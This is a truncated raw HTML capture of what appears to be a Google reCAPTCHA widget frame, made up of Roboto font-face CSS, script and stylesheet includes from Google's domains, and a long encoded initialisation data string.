U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8Lu_xMat068-BH-cqNKfRg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8Lu_xMat068-BH-cqNKfRg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8Lu_xMat068-BH-cqNKfRg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22aAHCtVRxw47Ct3oYwrMKw4bCpjnDn8KhQzU9wrsYwo4qS8Oyw7hFw5jDh8KWEB86W1oMZRIeAwzDnsOLKUdCw5fDhcOkw5jDk8Oiw61fw7zCj8Ofw6zDgMO9NUppw7dRPMOVw5/[base64]/Ci8Otw57DrMOADMKvH8O5w7XCizfCrMKQw59MakFuwp7DjsOzSMOJNsKyDsKvwrg0KF4UTxBcQ07DvBHDiHHCncKbwr/[base64]/DlXAYLDbDiFbDqBpCDF/Cu8OTwqLDqsKIwqXCm3UYw53Cj8KEwpcIDcOqV8K+w6AFw4RYw6HDtsOFwoZyH1NJQcKLWioCw755wr5TfilwUQ7CulXCpcKXwrJDEi8fwpHCgMOYw4oiw6rCh8OMwq0wWsOGTGrDlgQ9enLDiFTDvMO/wq0ywqhMKQ1rwofCnj11R1l/csORw4jDgDrDkMOAJMOBFRZJQ2DCiGPCrsOyw7DCoxnClcK/J8KEw6cmw5bDpMOIw7x9L8OnFcOow6rCrCVXDQfDjCzCim/[base64]/wqtFV8OkwqzCvEsOwqNqOg9EwprCkkHDu8K1ZsOGw4rDiwgSTS3DozBjfUjDpH5Uw5AkQcOlwqtFQsKQwqQlwq0cEMOhAMKlw7HDk8Klwq8nPF/Dn1nCukUaBXo9w6pJwqHChcKgw5BoRsOTw4vCnS3Cog7DokfCg8KHwqpIw63DrsKRRcO6b8K6wp4Dw7g4Hi3DgsOBwrrCoMOSHU/DpsKlw6nDqBQRw6Mww7sOw7R9Kl5ow6vDi8K/ZXxHw55PdTpiD8KlU8OYwqo7XmvDjcOMWX7CpGUzCcOcClLCu8ObUcKvXDZPQU/Dq8Khd0dew5/CoibCv8OLBgPDhcKrAEBawp1Ewq8Rw6oEw71CaMOXBFzDucKXIMOyL3FKworDjAbCgcOVw6dvw6QzVMOJw4ZFw5J0woDDmMOGwqEuICZ5w7PDncKLYcKGSjrCqgd8wpTCu8KGw4UxLgZcw7XDqMOqQxVQwpbDqsK6ZMKow5LDpklMTW3ChcO/WsKew6rDuAbCpMO1wozCp8KUSQNiOMKkwqEDwqzCo8KBwr/CjjfDiMOxwpgLVsKHwoV0PMKnwox4CcKSAMKnw6JPa8K3G8Osw5PDhSAOwrRZwqkBw7UhGsOzwolBw55ewrYbwoPCjMKWwrt2KizCmMOOwp9UFMKKw7lDwqx9w7XCrm/CgmF3wq/DrMOlw7U8w7YdI8OAdsK5w63DqyXCgF7Dp0TDgMK0bcKraMKBIMKZPsOEw7BOw5fCoMKiw4nCoMOYw4bDu8OeVgMJwrZoLcOvAzLDg8KxbU/DmUM8SsK/S8KdbsO7wpl1w5gDw4d6w7hNOG0YfxvCj3s2wrPDhMK4YQDDn1/CkcOawoo9woPDn1nDqcO/[base64]/[base64]/wqE6OMKmw6gTB8OPVsOIM8ORIcKWw7jDiwbCtcOyUWAyM13DscKfdcKME1lhQxgvw61cwrNfasOow6kHQzpWFMOURMO2w7PDnSvCksOzwrDCtgbCpRrDp8KUXsOzwoxXecOaXsKsYR/DisOLw4DCv21BwoPDt8KGRjfCp8K2wo7ChgbDncKxR0oxw40YEMOYwpYkw7nDlxTDpGoyV8OvwrgjFcOpT3bCqD5hw4LCi8OdfsKpwoPCmnDDvcORFhbDhT3Dl8ObM8OEQMOJwq/DvcKrA8OTwrLDg8KBw5/CmT3DjcOrFENzQkjDo2pGwqMmwpcww5XCollINMOhU8OkEMOtwqcBbcOAwp7CrsKIGTjDqMOsw7IyEMODJxZAwo9/BsO8UBozX0Z7w7kyGCJUdMKUesO3TsKiwr3Dh8OXwqVgw6IYXcOXwoFcTX4SwpHDu3c4P8OkY2cvwrnCqMKAw444wovCkMKxIcOfw6rDvDrCscOLEsOIw5/DlErCkx/[base64]/Do8OzOsKowprCgU49w4TDjMOmWQBqw4YXecKpw7ttw6/CpwHColbCnGnDi1xiw71jeD/CkUbDu8KVw7hMdhLDgsKIaBgxwqzDm8KGw5bDsyVJYcKmw65Vwrw3P8OINsOzasKqw5g5aMOBDMKKaMO5wpzCqMKIQBkmcz0jIDlSwoFKwojDncKga8OScSHDpcK5PBs6bsKCHMO4w6XDtcKcLEUhw7nCilHCmGXCmMK/w5vCqjlKwrZ+ASvCilPDtsKMwrhiIS8kFCDDhVnDvBrCiMKfSMK2wpPCih8pwr/[base64]/NsOOKwtOFG7DvkHDscKtP0FJSgheAWTCizsqX308woTCi8OHAcKAAgAXw7rDjFvDmgnChcK+w6rCkxQxacOowr4oWMKKYwLCh1DCjMKOwqhnwpLCsnbCucKfYGYpw4bDrsOjT8OPBMOgwr7DiW/[base64]/CmcOSMAc2FSfDmcOmw7NUccO9wojCiFIPwp7DtxnDlcOzCcKTw6lFAFQ+HiRFwoxFeQ7DscK7KcOwU8KzVMK3wqzDqcOtWnQKODHCrsKRT1zCol3DmQlcw5ZKBMOPwrEAw4PDsXo3w7jDn8KswoN2GsK4wqPCs1/[base64]/CijTCmsOBCk/DksK3AMKaBl7DrcOWJx8+w7/DjcKLJMOUZ0nCvy/Dj8Oowp/Dll0wJFkJwowvwo0Dw7nCu3/Dg8Kewq7Dnh8sGhwUwqIlBxB8XCrCmcOLGsKfFW9nMhbDgsKHOHPDm8K/M13CtcOgDcKqw5ADwoUsaDnCmsK2wobCuMOLw4fDosOZw63Ch8KDwp7Cm8OMFsOtbg/DvWvClMOVQcOhwrIBTxRBCwnDiwEgRlLCjTQDw6Q5eQtSLMKewobDhcO1wqnCqUrDkmPCqldVbsOnfsK4wqtCHFrDmWMEw4MpwrHCigM1w7rCsy3Dk3QaRjTCsTzDkjZgw7gES8KIHsKrDm7DpMOswr/Ck8KFwqbDk8OUWcK7fMOpwqZhwpLDoMKSwqc1woXDh8KxJnrChxccw4vDu1LCt0vCpMKbwrt0woTCo23CsidwKMOyw5HCu8OJAizCu8O1wp9Nw7rCpiHCp8OxUsOuw7vDt8O/wpABPMObesO7w7nDqjzCu8O8wrrCuUXDnDguRsOmX8OOQsK/w5dlwqTDvDMRDcOow5zDuHohCcOtwqfDpcOeecKrw4LDhMOZw452fkZFwpcMU8Kaw4XDpEIdwo3DjFfClTHDp8Kow6U9aMKqwr0RLg9rw5rDqmpCDTY0AsKyAsO4ZAHDlXzCpE94Iws1wqvDlF4HcMKtJcOYNwvDh28AF8KHw49/VcO1wqUhacKPwqXDkEgJdwxxNg1eRsKOw5nCu8K+GMKyw5dRw5LCrCPCgR5Tw4zCoiDCkMKawo0gwq/DiRDCtUFkwoEcw7vDsAwDwrYmwrnCtWbCsyV/dHp+Zz11wqjCr8O4KsKNWhEPQ8OTw53Cl8Ouw4/DrMOFwpF0A3zDrDgEw5wOYsOAwprDiWnDiMKiw4Esw5/Cj8K2WkTCosKOw6fDujo9FnPDkcOSwp15BlN0asOLw5fCk8O9EXMdwrTCtcOrw4zCscK2wpgfKMOoQMOew74Uw67DiGJtUTRsRsOjfm/DrMOTUi8rw7TCmcKHw4ljfx/Crj3CoMO7O8O/dgbClkptw4g2NHjDjcOUfsK2J15jSsK2PkB7wqQQw4nCvMOCEBrCgUcaw5bDvMOIw6AewpHDssKFwq/DkxrCogYNwpnDvMOgwqQ2Wm9fw5h+w40Lw73Co1V+dF/DiwHDmS54LQMsIsOZRX0HwppkaDRRaAnDq3Abwr3Dq8KZw6UKFwnDk1IXwqgbw53CuSRpRcKVYRxXwo5XAsOfw7kQw7PCrloYwqTDn8KbHR/DsRzDnU1ww4oTE8KCw5g3wp7CpMK3w6DChDsDT8KTSMO+GQDCsCLDusKDw7Ndb8O9wrc/asOfw54bwoNZP8OOJknDjm3CksKIPyI5w5A1BQDCmAAuwqDCqsOQX8KyBsO1KsKYwp3DisOowqFowoZ6UT7Cg25WYjgRw4daDsO/wrQGwrTDvhAXPsOLHiReAMO+wqnDqzxkwpJNI3nDhzXCvy7DtG/[base64]/ChcK4FzHDl8KOwqrCh8OEwo0BLcKLe3ZbLSvDt8O+w6hTP0TDo8KmwrBtOwZkwottMWrDiVLCiE0bwpnDgkvCocOPK8K0w7duw4AySWMcXykkw7DDuEsSw4fCmh/DjBs+XGjDgMKoNWjCrMOFfsKhwrYTwo/CvnlDwpNBw6hyw4fDtcOqT33DlMO9w5vCi2jCgsOfw7jCk8KyXsOfwqTDmmEcacOMwpJcRUMtwr/CmCPCpm0WKRHCoT/[base64]/[base64]/[base64]/[base64]/Ct0XCl8OYw5zDo8K2wqjDrMKbZlTCpsOzNAUqfcKCwoTDs2VNcncPS8K9AMK+T0fCo1LCg8O7UwvCocKrPMOYesOSwr9iNcOkZcOAN2V6CcK3wo9KSVPDpMO8VMO0NMO6VUvCh8OWw57CisKEDn3Dpwt1w4wPw4/[base64]/DlMK2w6zCu8OVwpwMwoxAwpbCrxUvJUskAMKhw4oSw7dqw7QewoDCrcKFKcKAG8KTS2ZPDWkGw6wHIMO2McKbD8Onw4E4w4QPw7LCsCJGUMO6wqTDncOmwp0ewpTCtlLDkMKHRsKgGW02c2fCgMOMw4PDucKYwqTDsQvDlT5OwqRcfMOjwq/[base64]/CpcKZd8OVKMKywq4OJQZ5wrJEwovCq8Ouwq9dw6l3NzQzKw7Ds8KObcKFw67CsMK1w6BcwoQJDcK1EnfCpsKLwp/Cp8OGwrcUNcKdQW7Cu8KBwqLDjXtWBMKYDArDonPCusO0em4+w51iP8Oewr/CvVd0J0ttwqPCsArDmsKKw5TCoQjCn8OfGm/[base64]/CiTTDvSIcTcK1NinDuihpJsOdTis7A8KwHcKzRgXCrRXDkMKZbR1FwqdgwoFEAsO4w4/Dt8KzbnTDk8OTwrETwqx2woBBBgzCicOKw70fw73CuHjCgh/CoMKsDcKIaXpCUDNQw7PDjBM1wp/DvcKLwpnDmmBFMGzCnMO4AcKrwoVAVW8xQ8KgLcOsDjhRXXbDucOcMV5hwpcYwrAhK8KCw5LDssOpJsO1w4YsR8OKwrrChlXDsAp6GlxMC8O9w7UQw4RQPA4Ww7HDu3LDlMOaPcOeHRfCpsK8w5w6w7dMY8OsKC/[base64]/wqnCqiHCvsOlODLDk8KQPUB/wpjClsObwpRFwqXDgTbCoMOww7BNwoTCvcK+AcKow5A/XWEIDlDDscKoFcKpwo3CvnDCn8K7wpvCu8OpwqrDtXYiKB/DjwPDp3dbHwIZwoQVesKlDFlow5XChS3DilbDmMKhPMKDw6FjU8Oww5DCjkjCv3cLw5TCvcKvfngKwonCj1pveMKPA3jDnMOxNsOOwosBwrgLwp1Fw4/DqCHCmMKKw60owo/CkcKZw6FvUSbCsB3CpcO2w79Kw4bCpHjCvsOiwo7CohJcXsKPwrpAw7ISw6ltY0TDsEN7aBvCgsOZwr7Chj5two45w747woDChcO/esK3PSPDncOtw7nCj8OwOsKYejvDiSRkesK2MVpnw4HDi1rDk8KEwpZ8KkEjwpVQwrHCtsOOwofCkMKMw5coLsKAwp5vwqHDkcOaAsKNwpQHcXTCjyTCssOjwoDDpi8Ow69mV8OJwqLDhcKpQcOgw4t2w4zCtUUCMxclWF4OOn/[base64]/CgsOcwr47Q1zDjFjDpGdNw41vNMOnwotWDsOqw4YHb8KhGMOKwq0kw5JlRifCtsK1ABrDhgLCszzDk8KwMMOww6wVwq3DqQ5RIj0Aw6Ngw7IHRMKrI0nDjDxAQnbCtsKZwqpnQsKONsK6w48BV8Knw4A3OyEVwqLCk8OfGH/[base64]/w4l1eiHCr8OUcF7CqsO+PsKuTG/CkMK3DBMCZ8O0WnfCr8OkbsKUwrrCpABSw5DCrB4hOcOFY8O+BXtzwrLDmRZhw7IKPEY3FloADcOITlglw7QZw5zChzYFVyLCiDrCscKbeHsIw4tqwod8KcOddURgw5PDt8KGw78uw7fDvHvDrMOPMw0leR8/[base64]/ChTCrijDpUd1w7rDhjY+MsOewocfwrLCiyfDgQPDicKcwrVpBVwtGsO8cUXCiMOfM17CgcOhwosTwpIEEcKrw5w5ZMKsSnNcH8O4w5/DmGxWw7HCik7DuDTCmlvDucOOwoBSw6/[base64]/Cu2Yzw6h1wp0WwqR/DMOgOsOJwpMXbsKZwowfTwp8wokALWhVw54kJ8OTwpfDiB/Dk8KTwobCsDnCtz7CrcKgYsKJRMKuwoYYwo4JFcKUwrgIQ8KQwpMiw4bCrBHDrGdpQjDDiBsJLcKvwrzDnsOjfkvCjkN0wp4Tw5I0wpLCsywJFlHDmMOWwoAlwofDscKjw7s/TnZDwo/DoMOhwrvDgsKHw6I3YMKVw5PDh8KjVcOiGMOBCgMLI8OAwpHCriwowoDDkQIbw7ZCw73DjTh/[base64]/[base64]/wqocCV5jw7bDl8KmBsKTwofCl8KwGcKoMETDmcO8wrZKw4fDtMO/wqDCqsKwe8OgUVg/w69OfMOUYMOSXTEHwpwONi/DqVY6A0gDw7XCusKkwrZdwoXDkMK5cALCrGbCiMKUF8O/w6bDmW7ChcOHTcOQScKSdFpCw4wZRcK4CMOZHMKxw5TDgnLDksKxw7tpO8O+Oh/DtGhjw4YjUMOEGx5pUsOUwqRtWnHCt0jDqiDDtTXCkjdlwpZQwp/DswHCjXkQwpVEwobCkj/[base64]/I8KtQ8KzX1ZHETfDkMKZw7rCnMKnVsKnw5jCjC5+wrnDq8K1G8OHwrdEw5rDsTZCw4DCk8Kic8KlQMKuwpjDrcKHE8ONwph7w4rDkcKJVwYQwpfCoUFvwp9FG1UewpTDtHPDoUzDicOFJjfCpsOnK2BDd3g0woEFcz1MW8O+RWNRDUlkKAs7PMObNMOREMKDLcK/w68eMMOzCcOJW0DDicOTJw3CijLDgMOLWsOtTm57UsO7Mw7CucKZf8O3w50oUMOzbBvCr2A1GsKHworDsg7Dk8KcTHMCPxDCrwt9w6scY8KUw6DDkzdWwqJHwqLCjjbDqXTCpxjCtcKdwotRZMKAIMOnw7FDwq3DohDDscKVw5XDqcO8WcKwdMO/FwEawr3CrDjCqAHDr1JWwod3w77Cn8Kfw61iTMK1ZcKIwrrDhcKwacOywrHCvHnCum/CgDHCnFZSw59Bf8K+w7NmElgkwqDDmGVgQWLDuC7CrMOkdR4ow4rCrHXChGo/w58GwoHCg8OHw6d9RcKaesODY8OVw7lxwpPClBgMBsKNAMKEw7fCgMK0woPDhMKXcMKiw67CqcOXw4HCisOlw7wSw41IEz4UOsO2w4XCnsOMQVVgMQErw54VR2bCn8KCZMKFw5/ChcOqwrnDs8OgHMO6Nw/DvMKJKcOJQSvCtMKTwoMmwqHDncOSw4rCnxHCiHrDqMKUXAXDil/Dig1gwo7CpsOgwrw1wrLCi8KSGcKgwqvCo8KHwrFsQsKtw4fDokDDukTDlwHDtADDosOBBsKDw4DDoMOSwqHDjMOxw4LDsC3CgcO2LcOLUhvDjsOgdMKHwpU0P0YJAcKlXMO5Li4sLR3DtMKZwovChsOCwocuwp5YOyvDuHrDn0/DkcOWwoXDnw02w75sZjwLw6LCqB/DjD1GJyjDtz1ww67DkAnCmMKUwrPDoBfDlsOww4FCw6A1wqpvw7nDjsOvw7zDuiB1PDx1CDdIwoHChMOZwpjCicK6w5fDuUTDszU9dh9VGcKPY1/Dui0Hw6nCrsOad8O7wqUDGcKLw7fDrMKnwoIpwozDlcO1w5/CrsKZZMKOP2vCo8KxwovCohvDimvCqcKLwo/CpzF9wp9vw5R9wrnClsOUcVQZHRnDp8O/EHXCtMKswoXDu2Iow7DDo1PDl8KBwovCmFXCkxo1AX9ywojDrmPCrmRGd8KJwrcpBRTCrwwHYsKSw4TClmlkwp7CqcKLQ2TCmzPDqMOVb8O0fD7DmsOfEm8IeCteeTVmw5DCpRTCpGwAw4rCkXHCmmBdXsKXwr7DvB3DlH0Mw6/[base64]/Cm8OXwrHDn8KNw68uQMODwpDCs3TCtXbCqF/[base64]/Ch8OmEcKyWU52OB5yw6jCm1kMESgVw47DscOnw6BwwrvDtXYZHBxVw7PDoS0dwo/Cq8KSw6gFwrI1IkHDtcOqacODwrh/KsKDwpoLTSDCucKKe8OVGsOrYQrDgF3CqjjCsn7CssO8WcOhC8OVU0fCvyPCvynDrsOOwozDs8Krw78HcsOkw7FFLVDDhX/Co0/[base64]/CpMK6YHXCglpRw4rDoMOvwqY8EMORw63Ci2prw75gwrnCt8OebMOIBDrClsKUWlTDsj07wojCoRY/wrdmw5ktTHHDmWB/[base64]/CusO6CSlyNW/Cv8OEw7nCpUTDqcOMbMK9E8KAcSTCtcKSacO9R8KcGD/Clg85ZgPDssOuBcO5w4jDj8K5KcOqw7Ylw4QnwpDDkyh+ZznDh2HDqj1WGcObd8KKcsOfHMK+IsKOw60sw6DDvzPCiMOObMOgwpDCllPCpcOOw5xTfGUow6UHwoTCvy3Ctw3DvhI2TsKJMcO0w4pQLsKKw5JGb2LDlWxYwrfDgQ/[base64]/[base64]/CuhcQw47CuMK7w6/CmH/DmWTCnT/Chn3Dun0rw5Uuwp4nwox4wp3Dnw4yw4Zmw5TCv8OWL8KTw5RQe8Ksw67DqWDChWN/[base64]/CggN6IMOSwovCjxR5FkDCtnQ2HsKQAMKqAMKaFV/DqRJUwqTCrMOyD3jChUEfRcOCCcKywqAbSF3DvjxLwq7CoQVZwprDrSMaVsOhe8OiGWTClsO9wqPDtQjDr30lJ8Ozw4TDk8OZEy/DjsK2HsOew7ICWlzDulMwwpPDtigxwpFvwrdUwonCj8KVwp/CoiYOwobDlB8pEMOIf0lgKMO0B1o4w5w4w6hlCjHDuQTCkMOUw7AYwqvDvMO4wpdBw6ttwq9BwrfCu8KLXsOuHit8PRrChMKxw6wjwo3DksKlwpFlDR94AFMUw7gXCMOlw7ArUMODUDZWwqTCksOnw7PDjGRXwoIxwrLCpRDCrz1ADcOgw5nDtMKewpgqNA/[base64]/[base64]/[base64]/CowLCvsO9YSViOEA1wpHCiUnDgGLCtwXDu8O8HMKoCsKZwrbCnMO3Cn1rwp3CjsOyOiNiw5bDrcOtwpbDvcO/[base64]/Dm1DCp2rDlykLASJfbMKTKsK+w6otaTXDjcKow7LCgMKpFFjDoBDCkcOQJMOQPizCgMKsw5krwr06wq/ChVcJwrnCowjCvMKzw7ZaGxtzwqotwr/Dr8KWVxDDrh7CiMKcbsOEaUtaw7fDvyXCmgEBR8Knwr5QQMOjJFFnw54jVMO5csKZUMO1LHwQwqwowpfDtcOYw77DqcKxwqhgwqvDrcKRT8OzT8OUb1XCg2XDgkHCtW4uwqjCn8KNw4crwqrDuMKfEMOBw7V7w43Cs8O/w7vDgsKFw4fDr1jCq3fDmXFlAsKkIMOiLBVhwoNzwqxBwqnCusOBJlPCrUw/[base64]/Cl8OZwp4+wpM+w5cvaXTCv8KNwpvCscOowqYDIsO6w7TDvHQjwonDlsO1wrHDlxITVsKUwoxQJgd7M8KGw6nDlsKAwp96aAkrwpYTw6vDgDLCkyEjI8OHw4zDoVbDgcK+T8OPTsO/wqdNwrZQPT4xw5DCnHDCl8OdPsOew6B+w5pqNsOPwqNNwr3DlCVsNxYRZ15Gw4hMfsKbw6FQw5rDr8Ofw6sRw5DDmGXCk8KAwoTClTHDljAmwqspL2LDikJMw6/DkUPCmDLDrMOBwp7CjMKdDsKawrlUwpkpb0ZLWH1ow6Rrw4TChXPDoMOhwrDCvsKbwpDCjcKEKE5QCGFHER0kBU3DrMOSwoxQwp0IG8K9acKVw4HDtcO1RcOmwq3ChCoFIcOYUnfCg01/w5rDrV7DrjsTZ8Oew6Ahw77CjUxlEz/DhsK7w4cdFcKhw7TDp8Ohc8OlwrgmcBnCr3jDuzdEw7HCgVliXsKFJ17DtjhNw6JceMKBYMKyCcOWBU8swolrwpV9w5F5w4FjwofCkAUdal4DEMKdwqx4BMO2wrHDmcOeL8OawrvCv39AXcOabcK7WkjCgSJhwrdDw6/[base64]/CjsO4PXfCqXzCiGzCizsrZMO/[base64]/dl01RMKUw419wphdb0HDlSpkw4p7w4HCssKhw7ksAcOtw7zCgcOhMTzCucKDw69Pw5tcw7M2BsKGw4syw4NBAiTDpTDDrMOIw5k/wp1iwp3Ct8KiK8KDXgTDocOvNcO1O0bDjsKmFlPDnVVFQALDuwDCu3IAQsO5BMK2wrvDicKLZMKxwqIYw6sEEWASwogdw6/CnsOlWsKvw4gnwrQRHMKBwqfCqcKywrYAMcK1w7tQwr/[base64]/CtsO6QzAawr7CncO5w4Uxw5IBw5nDgsOTX0ABUcOrFsOhw73DoMOQV8Kww585f8KwwoTDiih/T8KSLcOLPsO/JMKPDTfDs8OxQUBiFxBXw7VqRB9hCsK7wqB4QCJuw4UIw6XCrR7DghFLwplGLDbCpcKZw7UoQcKxwo1yw63DlgjDoAFYPATCuMKeRMKhEEjDqADCtWIpw6/Dh0ViNsK4wr9bSBXCh8OPw5jDo8O0w47Dt8O/a8OTT8Knc8OlN8O8wrhcfsKnQzIawpTDmXXDuMKOVsOmw6x8VsO8Q8OBw5xFw6s2wqfCoMKVfALCviXCnTwLwrfCsnfCl8O+d8OkwpIRYMKYKiwjw7Y6Z8OkIAgBSRxtw6nCgcKBw6bDgCEaWcKawqB8P1bDuw0pQMOlcMKSw4ljwotpw4d5wpHCrsK+C8OxYsKfwo/DqknDj3IbwrPCvsKKJMODTMOxTsOmQcOvF8KeQ8O6MA9EVcOFIxwvNlMrwrFIHsO3w67CicOAwrLCnmbDmhPCoMOtRMObRl9Jw5QaDSspMcKmw6NRQcOPw5bCrsK/L1gvBcOMwpbDoBBPwqvDhCXCmC8lwrFYGDwSw4nDnkN6Uz/CmTNrw6rCiyrCvHUVw6t7FcOWw5/[base64]/[base64]/CrDMfccORwrlRasKXwpwLW0dxw6sUwqI+w6vDjcKYw6zCiFR6w5pcw4HDnjNoRcOFwrNZZMKZBEnCphTDpmsWWsK9HiDCtSc3P8KRe8Kdwp/CrBvDp10mwrwJwo50w6xzw7/ClsOlw77DucKXSTHDogoOdXdXMTwJw45Pwpgfw4lYw451CwHCpQbCssKTwoERw41aw4zCpWg1w6TCi3LDqMK6w4TCoFTDhQ/ChsOEH3tlNMOKw5l1worCk8K6wr81wqUiw4AfQMOJwp/CrcKOMVTCtsOxwr8Xw7TDiDwgw5fDjsO+DGU+UzHCvSRrQsO3TCbDlsOWwr/[base64]/[base64]/O8OgNsOBw699wpHCkcO/YBg7MMOpaAJcw6hjw4lwZCsGOMOBTRNLBsKNJBPDn3HCg8Kiwq5pw73Cu8Obw67Cj8O4Wmoqw6xkYcKwUWbDpMOYwqF0JVhWwovChGDDnQYHcsOwwqMAw75CesO7GcONw4HDmUsXUidRcTLDmFnDuVPCnsOYw5rDusKXHsOuIFJLw5/Dpyo0O8Kvw5DCkh02GxjCpVVvw754U8OkWTrCm8OaUMKaaREnZw0AYcOINyLDjsO+wq0NTHUawofDuWxiwrrCt8KLbDhJZEN8wpBcwo7Ch8Kew6vCrDDCqMOxJsOCw4jCnj/[base64]/w6VDw4xdUw0kS0xlc8OiYQ3DvMKLbcKgw49aDwZ2wo1WK8O6GsKMeMOhw4I6wqFOGcOwwptgJcKmw7c6w5ZnYcKORMOoIMOkFiJUwp3CsHbDjMOIwrTDmcKgcMKwQEoPARcYTV1PwoE0Ml3DlcOXwrsJfBsPw5I0Dh/[base64]/woFjw4TDuxEYwqM+wo7DgwTCgcKpwrvDq8ONHMOpw6p0wqJhF2ZMB8Ojw6gzw4jDvsObwrHCmSvDt8O4ECIwT8Kadj1EWy4ZWRnCrgASw7nCjjYABMKFLsOVw5/DjXLCsWsewqNuTsOLJw1swqxcMVjDmcOtw7Y0wpJZJAfDhm4mKMKqw6xOBcKdEn3CsMK7woHDujfDvcORwplLw6AwX8OiS8KJw4TDqcK4QR3Ch8OOw7LCicOWaynCq0vDoHFRwqUfwpPCh8OnNFDDlTDClcOLAgPCvcO5wplyP8Onw5oBw4AWGA86C8KRK3/Cr8O/w6x3w5DCqMKOw7dWDADDrlzCgxMhw6MXw7MuJAR4w4Z2Rm3DulYDw4zDusK/[base64]/wpnCnmPDm8KWwpNmw6bCpHjChMKfJwBBeXbCnsOYDyANw5fCuVPCr8ODw6NiHlwgwrYAKsKhZsOXw6wQwqI1PsKhw43CnMO+GcKswp1mBCjDn0NfScKTT0LCo3Ylw4PCkUAGwqZtN8KQOWTCuyPCt8OcQHnDnUs6w7YJT8KkTcOuVX4rFEnCul/CnMKxbWDCgk/Di3VZDcKMw6wFwonCs8OLUyBLB29BFcOHwo3DvsKWwpXDgmxOw4dyVyLCnMOsNV7DiMKyw7hTdMKnwrzCjER9RsKjCwjDhhbCqsKLTQZPw7RCGGvDrjEVwoTCryTCrkBEwoMvw4/DqnUvNMOhZcKbwqAFwqMUwqAcwprDi8KOwobCghjDsMOzZyPDksKRDcKzTxDDnFUKw4gZIcK+wr3ChsK2w5o4wrBaw4BKcyjDtzvClCs+w6fDu8OjU8O9Dgg4wrEgwp3CosOrwovCrsK9wr/ChMKww5Fnw7ozADExwpMib8OswpbDtwx+BjUNMcOmwpPDnMOREVLDsgfDjiR/BMKjw4bDvsKjwo/CjG82w5vCqMOnU8ObwoAGFifDgsOmSikFw7HDpDHCpjpxwqdJHVZten/DvkHCucKgCi3Du8KNw4cvYsOFwrnDpsO9w57ChsKewrvClGrCtFHDpcOGRF/CtMOOcx3Dv8OOwq3CtUvDv8KjJjzCusKxacK3worCri/[base64]/DsMOnwrnDmcOBC8OyZ8KbwrPCkcK0wqnDisKyDMOwwooTwqFIdMOcw7TCqcO6wpnDv8Kdw4PCnyJFwqnCmkJnGS7Clw/CoyILwqbCu8OoQcOMwpnDpcKQw5JKaWrClwHCncKXwrbCrxE9wqYDcsOEw5XCm8KSw7jCosKIE8OdKcKcw7TDksOqw4PCpx/CpUwYw6DCnSnCrm5Lw7/CkDRZw5DDq0d2wpPDr2fDjlLDo8KqXMO6RcK1RMK3w4ELw4PDqHfCs8Ozw6I/w4IEJQYKwrIBSnR9wrsrwp5Vw7QFw6HChsOrZcOzwqDDocKrHMOONERIFcKyCS/Dn2bDiibChsOLLMOtFsOiwrUZw7LDrmDCiMOvwp3Dt8KlamJMwooxwofDksKfw78rMWY+H8KldhPCn8OYfFXDmMKNUMKhS3PDtysXYMK4w7bChgzDp8OoRU0GwoZEwqMYwqV9LV8Wwo1ew7XDlWN2AMOMIsK7wplcVWkIHkTCoiE+wrrCo2nCncKtS0DCscOcC8K4wo/[